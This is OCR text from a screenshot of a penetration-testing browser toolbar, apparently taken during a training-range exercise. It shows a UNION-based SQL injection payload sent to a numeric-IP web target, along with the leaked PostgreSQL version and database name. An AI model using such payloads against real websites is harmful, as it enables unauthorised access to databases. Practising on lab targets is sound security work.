 WAY科技管理系统V3.0 http://localh...81/blog/2.php
无法访问纯真网络 无法连接GEO数据库 php 搜索 JS ABP
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://219.153.49.228:41681/new_list.php?id=1 and 1=2 union select null,version(),current_database(),null
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
CRAFT Services Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
PostgreSQL 9.5.13 on x86_64-
pc-linux-gnu, compiled by gcc (Ubuntu
mozhedvcms
5.4.0-6ubuntu1~16.04.9) 5.4.0 20160609,
64-bit